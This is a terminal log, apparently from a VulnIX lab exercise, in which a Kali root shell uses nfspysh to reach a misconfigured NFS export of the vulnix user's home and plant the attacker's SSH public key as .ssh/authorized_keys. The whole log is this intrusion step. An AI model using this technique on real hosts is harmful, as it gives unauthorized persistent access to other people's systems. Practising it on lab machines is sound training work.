 root@kali:~/VULNIX/vulnix/192.168.78.143/scans# cp /root/.ssh/id_rsa.pub /tmp/authorized_keys
root@kali:~/VULNIX/vulnix/192.168.78.143/scans# chown vulnix:vulnix /tmp/authorized_keys
root@kali:~/VULNIX/vulnix/192.168.78.143/scans# nfspysh -o server=192.168.78.143:/home/vulnix
nfspy@192.168.78.143:/home/vulnix:/> ls
/:
040700   2008   2008        4096 2021-03-01 16:12:21 .cache
040750   2008   2008        4096 2021-03-01 23:03:26 .
100644   2008   2008           8 2021-03-01 17:06:05 nfs.txt
100644   2008   2008         220 2012-04-03 11:58:14 .bash_logout
100644   2008   2008        2486 2021-03-01 22:51:31 omar.txt
100644   2008   2008         675 2012-04-03 11:58:14 .profile
100600   2008   2008         360 2021-03-01 21:29:53 .bash_history
040750   2008   2008        4096 2021-03-01 23:03:26 ..
100644   2008   2008        3486 2012-04-03 11:58:14 .bashrc
nfspy@192.168.78.143:/home/vulnix:/> mkdir .ssh
nfspy@192.168.78.143:/home/vulnix:/> cd .ssh
nfspy@192.168.78.143:/home/vulnix:/.ssh> put /tmp/authorized_keys
nfspy@192.168.78.143:/home/vulnix:/.ssh> ls
/.ssh:
040755   2008   2008        4096 2021-03-01 23:04:19 .
100644   2008   2008         563 2021-03-01 23:04:19 authorized_keys
040750   2008   2008        4096 2021-03-01 23:03:52 ..
nfspy@192.168.78.143:/home/vulnix:/.ssh>